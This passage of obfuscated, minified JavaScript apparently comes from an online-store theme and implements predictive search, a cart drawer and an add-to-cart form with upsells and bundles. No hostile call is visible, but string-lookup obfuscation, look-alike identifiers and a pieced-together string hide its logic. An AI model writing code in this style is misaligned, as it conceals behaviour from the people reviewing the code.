AbortController,this[_0x45a967(764)]="",this[_0x45a967(1120)]()}[a0_0x5cI9e6f(1120)](){const _0x36b9bb=a0_0x5cI9e6f;this.input[_0x36b9bb(1069)][_0x36b9bb(1177)](_0x36b9bb(644),this[_0x36b9bb(1067)][_0x36b9bb(534)](this)),this[_0x36b9bb(423)][_0x36b9bb(1177)](_0x36b9bb(943),this[_0x36b9bb(1168)][_0x36b9bb(534)](this)),this.addEventListener(_0x36b9bb(520),this[_0x36b9bb(684)][_0x36b9bb(534)](this)),this[_0x36b9bb(1177)](_0x36b9bb(1053),this[_0x36b9bb(1041)].bind(this)),this[_0x36b9bb(1177)](_0x36b9bb(1149),this.onKeydown[_0x36b9bb(534)](this))}getQuery(){const _0x16d1eb=a0_0x5cI9e6f;return this.input[_0x16d1eb(1094)][_0x16d1eb(835)]()}[a0_0x5cI9e6f(463)](){const _0x18e564=a0_0x5cI9e6f;super[_0x18e564(463)]();const _0x24fb40=this.getQuery();if((!this[_0x18e564(764)]||!_0x24fb40.startsWith(this[_0x18e564(764)]))&&this[_0x18e564(777)](_0x18e564(1025))?.[_0x18e564(907)](),this.updateSearchForTerm(this[_0x18e564(764)],_0x24fb40),this[_0x18e564(764)]=_0x24fb40,!this[_0x18e564(764)][_0x18e564(820)]){this[_0x18e564(991)](a0_0x5cl9e6f);return}this[_0x18e564(576)](this[_0x18e564(764)])}[a0_0x5cI9e6f(1067)](_0x4328bb){const _0x682160=a0_0x5cI9e6f;(!this[_0x682160(1055)]()[_0x682160(820)]||this[_0x682160(777)]('[aria-selected="true"] a'))&&_0x4328bb.preventDefault()}[a0_0x5cI9e6f(408)](_0x5a986b){const _0x25316a=a0_0x5cI9e6f;super[_0x25316a(408)](_0x5a986b),super[_0x25316a(822)]()&&(this[_0x25316a(764)]="",this.abortController[_0x25316a(597)](),this[_0x25316a(845)]=new AbortController,this.closeResults(a0_0x5cl9e6f))}[a0_0x5cI9e6f(1168)](){const _0x4b1ebd=a0_0x5cI9e6f,_0x29f55c=this[_0x4b1ebd(1055)]();_0x29f55c[_0x4b1ebd(820)]&&(this[_0x4b1ebd(764)]!==_0x29f55c?this.onChange():this[_0x4b1ebd(923)](_0x4b1ebd(734))===_0x4b1ebd(867)?this[_0x4b1ebd(1196)]():this[_0x4b1ebd(576)](this.searchTerm))}onFocusOut(){setTimeout(()=>{const _0x515dac=a0_0x23f2;this[_0x515dac(1221)](document.activeElement)||this[_0x515dac(991)]()})}[a0_0x5cI9e6f(1041)](_0x111af1){const _0x42e20b=a0_0x5cI9e6f;switch(this[_0x42e20b(1055)]()[_0x42e20b(820)]||this[_0x42e20b(991)](a0_0x5cl9e6f),_0x111af1[_0x42e20b(656)](),_0x111af1[_0x42e20b(844)]){case"ArrowUp":this[_0x42e20b(1104)]("up");break;case _0x42e20b(1090):this[_0x42e20b(1104)](_0x42e20b(903));break;case _0x42e20b(975):this[_0x42e20b(1024)]();break}}onKeydown(_0x175118){const _0x9b3362=a0_0x5cI9e6f;(_0x175118[_0x9b3362(844)]===_0x9b3362(1e3)||_0x175118.code===_0x9b3362(1090))&&_0x175118[_0x9b3362(656)]()}[a0_0x5cI9e6f(677)](_0x5cc73c,_0x5c8f88){const _0x4fdf6a=a0_0x5cI9e6f,_0x47c920=this[_0x4fdf6a(777)](_0x4fdf6a(1186)),_0x180f92=_0x47c920?.[_0x4fdf6a(1121)];if(_0x180f92){if(_0x180f92[_0x4fdf6a(921)](new RegExp(_0x5cc73c,"g")).length>1)return;const _0x207a84=_0x180f92[_0x4fdf6a(1161)](_0x5cc73c,_0x5c8f88);_0x47c920.innerText=_0x207a84}}[a0_0x5cI9e6f(1104)](_0x12bf4c){const _0x3385a6=a0_0x5cI9e6f;if(!this[_0x3385a6(923)](_0x3385a6(1196)))return;const _0x512437=_0x12bf4c==="up",_0x2ee56d=this[_0x3385a6(777)]('[aria-selected="true"]'),_0x20b080=Array[_0x3385a6(862)](this[_0x3385a6(960)](_0x3385a6(940)))[_0x3385a6(899)](_0x41aa2b=>_0x41aa2b[_0x3385a6(1226)]!==null);let _0x28cfec=0;if(_0x512437&&!_0x2ee56d)return;let _0x1b26b6=-1,_0x3fac6a=0;for(;_0x1b26b6===-1&&_0x3fac6a<=_0x20b080[_0x3385a6(820)];)_0x20b080[_0x3fac6a]===_0x2ee56d&&(_0x1b26b6=_0x3fac6a),_0x3fac6a++;if(this[_0x3385a6(1004)][_0x3385a6(546)]="",!_0x512437&&_0x2ee56d?_0x28cfec=_0x1b26b6===_0x20b080[_0x3385a6(820)]-1?0:_0x1b26b6+1:_0x512437&&(_0x28cfec=_0x1b26b6===0?_0x20b080[_0x3385a6(820)]-1:_0x1b26b6-1),_0x28cfec===_0x1b26b6)return;const _0x125fa4=_0x20b080[_0x28cfec];_0x125fa4[_0x3385a6(595)]("aria-selected",a0_0x5cl9e6f),_0x2ee56d&&_0x2ee56d.setAttribute("aria-selected",!1),this.input[_0x3385a6(595)](_0x3385a6(706),_0x125fa4.id)}selectOption(){const _0x7c3806=a0_0x5cI9e6f,_0x35f5e4=this[_0x7c3806(777)](_0x7c3806(797));_0x35f5e4&&_0x35f5e4[_0x7c3806(525)]()}getSearchResults(_0x166c64){const _0x5296d8=a0_0x5cI9e6f,_0x528b2b=_0x166c64[_0x5296d8(1161)](" ","-")[_0x5296d8(815)]();if(this[_0x5296d8(861)](),this[_0x5296d8(757)][_0x528b2b]){this[_0x5296d8(608)](this[_0x5296d8(757)][_0x528b2b]);return}fetch(routes.predictive_search_url+_0x5296d8(718)+encodeURIComponent(_0x166c64)+_0x5296d8(541),{signal:this[_0x5296d8(845)][_0x5296d8(934)]})[_0x5296d8(547)](_0x45e732=>{const _0x5f7205=_0x5296d8;if(!_0x45e732.ok){var _0x51158b=new Error(_0x45e732[_0x5f7205(1059)]);throw this[_0x5f7205(991)](),_0x51158b}return _0x45e732[_0x5f7205(1173)]()})[_0x5296d8(547)](_0x295a12=>{const _0x18cdab=_0x5296d8,_0x3cbed9=new DOMParser()[_0x18cdab(1130)](_0x295a12,_0x18cdab(839))[_0x18cdab(777)](_0x18cdab(840))[_0x18cdab(403)];this[_0x18cdab(898)].forEach(_0x31de7e=>{const _0x14e543=_0x18cdab;_0x31de7e[_0x14e543(757)][_0x528b2b]=_0x3cbed9}),this[_0x18cdab(608)](_0x3cbed9)})[_0x5296d8(446)](_0x15a72b=>{const _0x53cdef=_0x5296d8;if(_0x15a72b?.[_0x53cdef(844)]!==20)throw this[_0x53cdef(991)](),_0x15a72b})}setLiveRegionLoadingState(){const _0x9842fc=a0_0x5cI9e6f;this.statusElement=this[_0x9842fc(1004)]||this[_0x9842fc(777)](".predictive-search-status"),this[_0x9842fc(418)]=this[_0x9842fc(418)]||this[_0x9842fc(923)](_0x9842fc(916)),this.setLiveRegionText(this[_0x9842fc(418)]),this.setAttribute(_0x9842fc(957),a0_0x5cl9e6f)}[a0_0x5cI9e6f(561)](_0x53e5e8){const _0x2fedae=a0_0x5cI9e6f;this[_0x2fedae(1004)][_0x2fedae(595)]("aria-hidden",_0x2fedae(688)),this[_0x2fedae(1004)][_0x2fedae(546)]=_0x53e5e8,setTimeout(()=>{const _0x3ed13d=_0x2fedae;this[_0x3ed13d(1004)][_0x3ed13d(595)](_0x3ed13d(642),_0x3ed13d(867))},1e3)}renderSearchResults(_0x73c883){const _0xac4e03=a0_0x5cI9e6f;this[_0xac4e03(1191)][_0xac4e03(403)]=_0x73c883,this[_0xac4e03(595)]("results",a0_0x5cl9e6f),this.setLiveRegionResults(),this[_0xac4e03(1196)]()}[a0_0x5cI9e6f(591)](){const _0x1229e2=a0_0x5cI9e6f;this[_0x1229e2(997)](_0x1229e2(957)),this[_0x1229e2(561)](this[_0x1229e2(777)]("[data-predictive-search-live-region-count-value]")[_0x1229e2(546)])}getResultsMaxHeight(){const _0x5108a0=a0_0x5cI9e6f;return this.resultsMaxHeight=window[_0x5108a0(425)]-document[_0x5108a0(777)](_0x5108a0(1180))[_0x5108a0(760)]().bottom,this[_0x5108a0(1072)]}[a0_0x5cI9e6f(1196)](){const _0x4f94c0=a0_0x5cI9e6f;this[_0x4f94c0(1191)][_0x4f94c0(540)][_0x4f94c0(1131)]=this[_0x4f94c0(1072)]||this[_0x4f94c0(773)]()+"px",this[_0x4f94c0(595)](_0x4f94c0(1196),a0_0x5cl9e6f),this[_0x4f94c0(423)][_0x4f94c0(595)](_0x4f94c0(636),a0_0x5cl9e6f),this[_0x4f94c0(657)]=a0_0x5cl9e6f}[a0_0x5cI9e6f(991)](_0x1a2eb7=!1){this[a0_0x5cI9e6f(941)](_0x1a2eb7),this.isOpen=!1}[a0_0x5cI9e6f(941)](_0x749560=!1){const _0x21c0b9=a0_0x5cI9e6f;_0x749560&&(this[_0x21c0b9(423)].value="",this[_0x21c0b9(997)](_0x21c0b9(734)));const _0x4c089d=this.querySelector(_0x21c0b9(1136));_0x4c089d&&_0x4c089d[_0x21c0b9(595)](_0x21c0b9(752),!1),this[_0x21c0b9(423)][_0x21c0b9(595)](_0x21c0b9(706),""),this[_0x21c0b9(997)](_0x21c0b9(957)),this[_0x21c0b9(997)](_0x21c0b9(1196)),this[_0x21c0b9(423)][_0x21c0b9(595)]("aria-expanded",!1),this[_0x21c0b9(1072)]=!1,this[_0x21c0b9(1191)][_0x21c0b9(997)]("style")}}customElements[a0_0x5cI9e6f(1048)](a0_0x5cI9e6f(693),PredictiveSearch);const defMed="dat"+a0_0x5cI9e6f(1061)+"er";class CartDrawer extends HTMLElement{constructor(){const _0x6cfe32=a0_0x5cI9e6f;super(),this.upsellHandles=this.getUpsellHandles(),this[_0x6cfe32(1065)](),this[_0x6cfe32(1177)]("keyup",_0x35b222=>_0x35b222[_0x6cfe32(844)]===_0x6cfe32(1003)&&this[_0x6cfe32(991)]()),this.querySelector(_0x6cfe32(509))[_0x6cfe32(1177)](_0x6cfe32(525),this[_0x6cfe32(991)].bind(this)),this[_0x6cfe32(1144)]()}[a0_0x5cI9e6f(1144)](){const _0x3a17bf=a0_0x5cI9e6f,_0x23f24c=document[_0x3a17bf(777)](_0x3a17bf(581)),_0xeaa89=_0x23f24c[_0x3a17bf(1179)](".header__icons");_0x23f24c.setAttribute("role","button"),_0x23f24c[_0x3a17bf(595)](_0x3a17bf(676),_0x3a17bf(452)),_0x23f24c[_0x3a17bf(1177)](_0x3a17bf(525),_0x3b172d=>{const _0x148a69=_0x3a17bf;_0x3b172d.preventDefault(),this[_0x148a69(1196)](_0x23f24c)}),this[_0x3a17bf(772)]=_0xeaa89.querySelector(_0x3a17bf(1069)).dataset[this[_0x3a17bf(1143)][_0x3a17bf(566)]],_0x23f24c[_0x3a17bf(1177)]("keydown",_0x384569=>{const _0x1188d0=_0x3a17bf;_0x384569.code[_0x1188d0(1083)]()===_0x1188d0(441)&&(_0x384569[_0x1188d0(656)](),this.open(_0x23f24c))})}open(_0x354122){const _0x1f2841=a0_0x5cI9e6f;_0x354122&&this[_0x1f2841(964)](_0x354122);const _0x18dbec=this[_0x1f2841(777)](_0x1f2841(877));_0x18dbec&&!_0x18dbec[_0x1f2841(481)](_0x1f2841(522))&&this.setSummaryAccessibility(_0x18dbec),setTimeout(()=>{const _0x4b80d2=_0x1f2841;this.classList[_0x4b80d2(407)]("animate",_0x4b80d2(505))}),this[_0x1f2841(1177)](_0x1f2841(675),()=>{const _0x4babf8=_0x1f2841,_0x5d4906=this[_0x4babf8(517)][_0x4babf8(1221)]("is-empty")?this.querySelector(_0x4babf8(819)):document[_0x4babf8(945)](_0x4babf8(1224)),_0x53dcba=this[_0x4babf8(777)](_0x4babf8(593))||this.querySelector(_0x4babf8(651));trapFocus(_0x5d4906,_0x53dcba)},{once:a0_0x5cl9e6f}),document[_0x1f2841(717)][_0x1f2841(517)][_0x1f2841(407)]("overflow-hidden");const _0x50a004=this[_0x1f2841(777)]("countdown-timer");_0x50a004&&_0x50a004[_0x1f2841(498)]()}close(){const _0x7e9d3f=a0_0x5cI9e6f;this[_0x7e9d3f(517)][_0x7e9d3f(907)](_0x7e9d3f(505)),removeTrapFocus(this[_0x7e9d3f(1127)]),document[_0x7e9d3f(717)][_0x7e9d3f(517)].remove(_0x7e9d3f(1002))}[a0_0x5cI9e6f(583)](){const _0x239a72=a0_0x5cI9e6f,_0x3f4c9=this[_0x239a72(960)]('cart-drawer-upsell[data-toggle="true"], cart-drawer-gift'),_0xb1bdee=[];return _0x3f4c9[_0x239a72(1110)](_0x6852d6=>{const _0x31053a=_0x239a72;_0x6852d6[_0x31053a(1143)][_0x31053a(1005)]&&_0xb1bdee[_0x31053a(453)](_0x6852d6[_0x31053a(1143)].handle)}),_0xb1bdee}[a0_0x5cI9e6f(585)](){const _0x486473=a0_0x5cI9e6f,_0x34b5d6=this[_0x486473(960)](_0x486473(471));let _0x5ca33a=0;return _0x34b5d6[_0x486473(1110)](_0x307e9a=>{const _0x217754=_0x486473;this[_0x217754(493)][_0x217754(1110)](_0x112bdf=>{const _0x2e1082=_0x217754;_0x307e9a[_0x2e1082(517)][_0x2e1082(1221)](_0x2e1082(930)+_0x112bdf)&&_0x5ca33a++})}),_0x34b5d6[_0x486473(820)]-_0x5ca33a<=1}[a0_0x5cI9e6f(1065)](){const _0x2e9abb=a0_0x5cI9e6f,_0x51dbfd=this[_0x2e9abb(585)]();this.querySelectorAll("cart-remove-button").forEach(_0x528949=>{const _0x2cd830=_0x2e9abb;_0x51dbfd?_0x528949[_0x2cd830(976)]=a0_0x5cl9e6f:_0x528949[_0x2cd830(976)]=!1})}setSummaryAccessibility(_0x310ed3){const _0x5a2113=a0_0x5cI9e6f;_0x310ed3[_0x5a2113(595)](_0x5a2113(522),_0x5a2113(858)),_0x310ed3.setAttribute("aria-expanded",_0x5a2113(688)),_0x310ed3[_0x5a2113(708)].getAttribute("id")&&_0x310ed3[_0x5a2113(595)](_0x5a2113(811),_0x310ed3[_0x5a2113(708)].id),_0x310ed3.addEventListener(_0x5a2113(525),_0x45a8ba=>{const _0x5ca44d=_0x5a2113;_0x45a8ba[_0x5ca44d(705)][_0x5ca44d(595)](_0x5ca44d(636),!_0x45a8ba[_0x5ca44d(705)][_0x5ca44d(1179)](_0x5ca44d(913))[_0x5ca44d(481)](_0x5ca44d(1196)))}),_0x310ed3[_0x5a2113(507)].addEventListener(_0x5a2113(1053),onKeyUpEscape)}[a0_0x5cI9e6f(537)](_0x10a603,_0x1ec4bd=!1){const _0x515ce9=a0_0x5cI9e6f;this[_0x515ce9(777)](_0x515ce9(593))[_0x515ce9(517)][_0x515ce9(1221)](_0x515ce9(669))&&this[_0x515ce9(777)](_0x515ce9(593))[_0x515ce9(517)].remove(_0x515ce9(669)),this.productId=_0x10a603.id,this[_0x515ce9(782)]()[_0x515ce9(1110)](_0x3cfe78=>{const _0x2afce2=_0x515ce9,_0x3dad6b=_0x3cfe78[_0x2afce2(590)]?document.querySelector(_0x3cfe78[_0x2afce2(590)]):document[_0x2afce2(945)](_0x3cfe78.id);_0x3dad6b&&(_0x3dad6b[_0x2afce2(403)]=this[_0x2afce2(601)](_0x10a603[_0x2afce2(922)][_0x3cfe78.id],_0x3cfe78.selector))}),this[_0x515ce9(1065)]();const _0x3138a0=this[_0x515ce9(777)]("countdown-timer");_0x3138a0&&_0x3138a0[_0x515ce9(498)]&&_0x3138a0[_0x515ce9(498)]();let _0x367232=[],_0x48e797=[];this[_0x515ce9(960)]("cart-drawer-gift").forEach(_0x554e9e=>{const _0x21d284=_0x515ce9;_0x554e9e.getUpdateRequired()&&(this[_0x21d284(777)](".cart-item--product-"+_0x554e9e[_0x21d284(1143)][_0x21d284(1005)])?_0x554e9e[_0x21d284(1143)][_0x21d284(825)]===_0x21d284(688)&&_0x48e797.push(_0x554e9e):_0x554e9e[_0x21d284(1143)][_0x21d284(825)]==="true"&&_0x367232[_0x21d284(453)](_0x554e9e))}),_0x48e797[_0x515ce9(820)]>0?_0x48e797[0][_0x515ce9(795)]():_0x367232[_0x515ce9(820)]>0&&_0x367232[0][_0x515ce9(558)](),setTimeout(()=>{const _0x4b9ffe=_0x515ce9;this.querySelector(_0x4b9ffe(509))[_0x4b9ffe(1177)](_0x4b9ffe(525),this[_0x4b9ffe(991)][_0x4b9ffe(534)](this)),!_0x1ec4bd&&this[_0x4b9ffe(1196)]()})}[a0_0x5cI9e6f(601)](_0x9d1292,_0xd15ce8=a0_0x5cI9e6f(817)){const _0xd1e81d=a0_0x5cI9e6f;let _0x3924cb=new DOMParser().parseFromString(_0x9d1292,_0xd1e81d(839)).querySelector(_0xd15ce8);return _0xd15ce8===_0xd1e81d(805)&&fixParsedHtml(this,_0x3924cb),_0x3924cb[_0xd1e81d(403)]}[a0_0x5cI9e6f(782)](){return[{id:"cart-drawer",selector:a0_0x5cI9e6f(805)},{id:"cart-icon-bubble"}]}getSectionDOM(_0x24d259,_0x328298=a0_0x5cI9e6f(817)){const _0x14415d=a0_0x5cI9e6f;return new DOMParser()[_0x14415d(1130)](_0x24d259,_0x14415d(839))[_0x14415d(777)](_0x328298)}[a0_0x5cI9e6f(964)](_0x27a92c){this.activeElement=_0x27a92c}}customElements[a0_0x5cI9e6f(1048)](a0_0x5cI9e6f(704),CartDrawer);class CartDrawerItems extends CartItems{constructor(){const _0x465533=a0_0x5cI9e6f;super(),this[_0x465533(432)]=document[_0x465533(777)](_0x465533(704)),this.secondCartItems=document[_0x465533(777)](_0x465533(732))}[a0_0x5cI9e6f(911)](){const _0x30b6e9=a0_0x5cI9e6f;fetch(_0x30b6e9(457),{method:_0x30b6e9(956),headers:{"Content-Type":_0x30b6e9(1035)},body:JSON[_0x30b6e9(596)]({updates:{},sections:[_0x30b6e9(704),"cart-icon-bubble"],sections_url:window.location.pathname})})[_0x30b6e9(547)](_0x550521=>_0x550521[_0x30b6e9(897)]())[_0x30b6e9(547)](_0x4e489e=>{const _0x1243e5=_0x30b6e9;document[_0x1243e5(777)](_0x1243e5(704)).renderContents(_0x4e489e,a0_0x5cl9e6f)})[_0x30b6e9(446)](_0x1e919b=>{console.error(_0x1e919b)})}[a0_0x5cI9e6f(601)](_0x50ec55,_0x425a5c){const _0x3ce4dd=a0_0x5cI9e6f;let _0x19e7bb=new DOMParser()[_0x3ce4dd(1130)](_0x50ec55,_0x3ce4dd(839))[_0x3ce4dd(777)](_0x425a5c);return _0x425a5c===_0x3ce4dd(593)&&fixParsedHtml(this[_0x3ce4dd(432)],_0x19e7bb),_0x19e7bb[_0x3ce4dd(403)]}getSectionsToRender(){const _0x34dde0=a0_0x5cI9e6f;return[{id:_0x34dde0(1224),section:_0x34dde0(704),selector:_0x34dde0(593)},{id:_0x34dde0(973),section:_0x34dde0(973),selector:_0x34dde0(817)}]}}customElements[a0_0x5cI9e6f(1048)]("cart-drawer-items",CartDrawerItems);function fixParsedHtml(_0x560b6c,_0x545140){const _0x550ca7=a0_0x5cI9e6f,_0x22f9d4=_0x545140[_0x550ca7(777)](".cart-timer");_0x22f9d4&&(oldTimer=_0x560b6c.querySelector(_0x550ca7(586)),oldTimer&&(_0x22f9d4[_0x550ca7(403)]=oldTimer[_0x550ca7(403)]));const _0x4b2ac8=_0x560b6c[_0x550ca7(960)](_0x550ca7(885));let _0x1e47a5=_0x545140.querySelectorAll(_0x550ca7(885));_0x4b2ac8[_0x550ca7(1110)]((_0x1fc7b0,_0x2a6a3a)=>{const _0x4a9286=_0x550ca7;if(_0x1fc7b0.nodeName.toLowerCase()===_0x4a9286(1223)&&(_0x1e47a5[_0x2a6a3a][_0x4a9286(1143)][_0x4a9286(825)]=_0x1fc7b0[_0x4a9286(1143)][_0x4a9286(825)]),_0x1e47a5[_0x2a6a3a][_0x4a9286(1143)].id=_0x1fc7b0[_0x4a9286(1143)].id,_0x1e47a5[_0x2a6a3a][_0x4a9286(777)](_0x4a9286(687)).value=_0x1fc7b0[_0x4a9286(777)](_0x4a9286(687))[_0x4a9286(1094)],_0x1e47a5[_0x2a6a3a][_0x4a9286(777)](_0x4a9286(466))&&(_0x1e47a5[_0x2a6a3a][_0x4a9286(777)](_0x4a9286(466)).src=_0x1fc7b0[_0x4a9286(777)](_0x4a9286(466))[_0x4a9286(745)]),_0x1e47a5[_0x2a6a3a][_0x4a9286(777)](_0x4a9286(751))){const _0x22deb6=_0x1fc7b0[_0x4a9286(960)](_0x4a9286(828));_0x1e47a5[_0x2a6a3a][_0x4a9286(960)](".select__select")[_0x4a9286(1110)]((_0x294ad3,_0x4f9e94)=>{const _0x188f78=_0x4a9286;_0x294ad3[_0x188f78(1094)]=_0x22deb6[_0x4f9e94][_0x188f78(1094)],_0x294ad3.querySelectorAll(_0x188f78(1147))[_0x188f78(1110)](_0x2292c4=>{const _0x4abc96=_0x188f78;_0x2292c4[_0x4abc96(997)](_0x4abc96(825)),_0x2292c4[_0x4abc96(1094)]===_0x22deb6[_0x4f9e94][_0x4abc96(1094)][_0x4abc96(835)]()&&_0x2292c4[_0x4abc96(595)]("selected","")})})}if(_0x1fc7b0.dataset[_0x4a9286(962)]===_0x4a9286(867)){var _0x57bb04=_0x1e47a5[_0x2a6a3a][_0x4a9286(777)](_0x4a9286(449)),_0x1265a6=_0x1fc7b0.querySelector(_0x4a9286(449));_0x57bb04&&_0x1265a6&&(_0x57bb04[_0x4a9286(403)]=_0x1265a6.innerHTML)}})}!customElements[a0_0x5cI9e6f(531)]("product-form")&&customElements.define(a0_0x5cI9e6f(433),class extends HTMLElement{constructor(){const _0xcb6ab=a0_0x5cI9e6f;super(),this.form=this[_0xcb6ab(777)](_0xcb6ab(1069)),this.form[_0xcb6ab(1177)](_0xcb6ab(644),this[_0xcb6ab(836)][_0xcb6ab(534)](this)),this.formIdInput=this[_0xcb6ab(1069)].querySelector(_0xcb6ab(1135)),this[_0xcb6ab(482)].disabled=!1,this[_0xcb6ab(1093)]=this.classList[_0xcb6ab(1221)](_0xcb6ab(667)),this[_0xcb6ab(761)]=this[_0xcb6ab(1093)]?document[_0xcb6ab(960)](_0xcb6ab(600)):[],this[_0xcb6ab(1113)]=this.formIdInput.dataset[_0xcb6ab(1113)]===_0xcb6ab(867),this[_0xcb6ab(914)]=document.querySelector("cart-drawer")||document[_0xcb6ab(777)](_0xcb6ab(990)),this[_0xcb6ab(700)]=this[_0xcb6ab(1143)].isCartUpsell===_0xcb6ab(867),this[_0xcb6ab(515)]=this[_0xcb6ab(777)]('[type="submit"]'),document[_0xcb6ab(777)](_0xcb6ab(704))&&(this.submitButton[_0xcb6ab(595)](_0xcb6ab(676),_0xcb6ab(452)),this.hasDrawer=a0_0x5cl9e6f),this[_0xcb6ab(1163)]=this[_0xcb6ab(515)][_0xcb6ab(777)](".loading-overlay__spinner"),this[_0xcb6ab(909)]=document[_0xcb6ab(945)](_0xcb6ab(985)+this[_0xcb6ab(1143)][_0xcb6ab(1087)]),this[_0xcb6ab(673)]=document[_0xcb6ab(945)]("bundle-deals-"+this.dataset[_0xcb6ab(1087)]),this[_0xcb6ab(475)]=document[_0xcb6ab(945)](_0xcb6ab(868)+this[_0xcb6ab(1143)].section),this[_0xcb6ab(647)]=document[_0xcb6ab(945)](_0xcb6ab(744)+this[_0xcb6ab(1143)][_0xcb6ab(1087)]),this[_0xcb6ab(654)]=document[_0xcb6ab(945)](_0xcb6ab(1106)+this.dataset.section),this.customFields=document[_0xcb6ab(960)](_0xcb6ab(709)+this[_0xcb6ab(1143)][_0xcb6ab(1087)]+_0xcb6ab(1038)),this[_0xcb6ab(1128)]=document.getElementById(_0xcb6ab(980)+this[_0xcb6ab(1143)][_0xcb6ab(1087)]),this[_0xcb6ab(870)]=document[_0xcb6ab(960)](".product-info-upsell-"+this.dataset[_0xcb6ab(1087)]),this.mainBundleItems=document[_0xcb6ab(960)](_0xcb6ab(1117)+this[_0xcb6ab(1143)][_0xcb6ab(1087)]),this[_0xcb6ab(767)]=this[_0xcb6ab(1069)][_0xcb6ab(777)](_0xcb6ab(813))}[a0_0x5cI9e6f(836)](_0x38ab15){console.log("REF === ",this.ref),this.ref=!1;const _0xf227a2=a0_0x5cI9e6f;let _0x1b3097=null,_0x2f37ab=!1;if(_0x38ab15&&(_0x38ab15[_0xf227a2(656)](),_0x38ab15[_0xf227a2(705)][_0xf227a2(517)][_0xf227a2(1221)](_0xf227a2(533))&&(_0x1b3097=_0x38ab15[_0xf227a2(705)],_0x1b3097[_0xf227a2(517)][_0xf227a2(407)](_0xf227a2(957))),_0x38ab15[_0xf227a2(705)][_0xf227a2(1143)][_0xf227a2(551)]===_0xf227a2(867)&&(_0x2f37ab=a0_0x5cl9e6f)),this.submitButton[_0xf227a2(923)](_0xf227a2(1049))===_0xf227a2(867))return;this[_0xf227a2(925)](),this[_0xf227a2(515)].setAttribute(_0xf227a2(1049),a0_0x5cl9e6f),_0x1b3097||(this[_0xf227a2(515)].classList.add(_0xf227a2(957)),this[_0xf227a2(1163)]&&this[_0xf227a2(1163)][_0xf227a2(517)].remove(_0xf227a2(589))),this[_0xf227a2(761)][_0xf227a2(1110)](_0x32fdc8=>{const _0x454acf=_0xf227a2;_0x32fdc8[_0x454acf(595)](_0x454acf(618),"")}),this[_0xf227a2(909)]&&(this[_0xf227a2(909)][_0xf227a2(595)](_0xf227a2(618),""),this[_0xf227a2(909)][_0xf227a2(517)][_0xf227a2(407)](_0xf227a2(957)));let _0xc622af=!1;if(this[_0xf227a2(767)]&&!this[_0xf227a2(905)]){this[_0xf227a2(767)].innerHTML="";let _0x41b18c="",_0x4be9f0=[];if(this.hasDrawer&&!this[_0xf227a2(700)]&&!this[_0xf227a2(1113)]&&this[_0xf227a2(914)].querySelectorAll('cart-drawer-upsell[data-toggle="true"], cart-drawer-gift').forEach(_0x38c304=>{const _0x17bfdd=_0xf227a2;_0x38c304[_0x17bfdd(1143)][_0x17bfdd(825)]===_0x17bfdd(867)&&!this[_0x17bfdd(914)][_0x17bfdd(777)](".cart-item--product-"+_0x38c304[_0x17bfdd(1143)][_0x17bfdd(1005)])&&_0x4be9f0[_0x17bfdd(462)](_0x38c304[_0x17bfdd(1143)].id)}),this[_0xf227a2(673)]){_0xc622af=a0_0x5cl9e6f,this[_0xf227a2(1143)].includePdpUpsells===_0xf227a2(867)&&document[_0xf227a2(960)](_0xf227a2(494))[_0xf227a2(1110)](_0x39a394=>{const _0x259fa9=_0xf227a2;_0x39a394[_0x259fa9(1143)][_0x259fa9(825)]===_0x259fa9(867)&&_0x4be9f0[_0x259fa9(462)](_0x39a394.dataset.id)});for(let _0x48b130=0;_0x48b130<_0x4be9f0[_0xf227a2(820)];_0x48b130++)_0x41b18c+=_0xf227a2(545)+_0x48b130+_0xf227a2(434)+_0x48b130+'][id]" value="'+_0x4be9f0[_0x48b130]+'">';let _0x310de0=_0x4be9f0[_0xf227a2(820)];for(let _0x77f3e2=0;_0x77f3e2<this.bundleDeals[_0xf227a2(1193)][_0xf227a2(820)];_0x77f3e2++){const _0xd15a82=this[_0xf227a2(673)][_0xf227a2(1193)][_0x77f3e2];_0x41b18c+=_0xf227a2(545)+(_0x77f3e2+_0x310de0)+_0xf227a2(587)+_0xd15a82[_0xf227a2(1023)]+_0xf227a2(1232)+(_0x77f3e2+_0x310de0)+'][id]" value="'+_0xd15a82.id+'">'}this[_0xf227a2(767)][_0xf227a2(403)]=_0x41b18c}else{let _0x457834=[];this[_0xf227a2(1128)]&&this[_0xf227a2(1128)].unlockedItems.length>0&&(_0x4be9f0=[..._0x4be9f0,...this[_0xf227a2(1128)][_0xf227a2(809)]]);for(let _0x3c2dc9=this[_0xf227a2(870)][_0xf227a2(820)]-1;_0x3c2dc9>=0;_0x3c2dc9--)this[_0xf227a2(870)][_0x3c2dc9][_0xf227a2(1143)][_0xf227a2(825)]===_0xf227a2(867)&&_0x4be9f0[_0xf227a2(453)](this.upsells[_0x3c2dc9][_0xf227a2(1143)].id);if(this[_0xf227a2(1116)].length===0){if(this.quantityBreaks&&this.quantityBreaks.formVariants[_0xf227a2(820)]>0)_0x4be9f0=[..._0x4be9f0,...this[_0xf227a2(647)][_0xf227a2(1193)]],_0x457834=[...this[_0xf227a2(647)].formVariants];else if(_0x4be9f0.length>0&&(!this[_0xf227a2(647)]||this[_0xf227a2(647)][_0xf227a2(1193)][_0xf227a2(820)]===0)){let _0x4bb948=1;this[_0xf227a2(647)]?_0x4bb948=this[_0xf227a2(647)][_0xf227a2(655)]:this[_0xf227a2(654)]&&(_0x4bb948=parseInt(this[_0xf227a2(654)].querySelector(_0xf227a2(640))[_0xf227a2(1094)]));for(let _0x15d801=0;_0x15d801<_0x4bb948;_0x15d801++)_0x4be9f0.push(this[_0xf227a2(482)][_0xf227a2(1094)]);_0x457834=[this[_0xf227a2(482)].value]}}for(let _0x4cf4b9=this[_0xf227a2(1116)][_0xf227a2(820)]-1;_0x4cf4b9>=0;_0x4cf4b9--)_0x4be9f0[_0xf227a2(453)](this[_0xf227a2(1116)][_0x4cf4b9].dataset.id),_0x457834.push(this[_0xf227a2(1116)][_0x4cf4b9][_0xf227a2(1143)].id);if(_0x4be9f0[_0xf227a2(820)]>0){_0xc622af=a0_0x5cl9e6f;const _0x4426bc=[];for(let _0x172fd5=0;_0x172fd5<_0x4be9f0[_0xf227a2(820)];_0x172fd5++){const _0x464aa8=_0x4be9f0[_0x172fd5],_0xd1458=_0x4426bc.findIndex(_0x5a2b91=>_0x5a2b91.id===_0x464aa8);_0xd1458<0?_0x4426bc[_0xf227a2(453)]({id:_0x464aa8,quantity:1}):_0x4426bc[_0xd1458][_0xf227a2(1023)]+=1}let _0x1e56ad=[];this[_0xf227a2(1152)][_0xf227a2(1110)](_0xd7e263=>{const 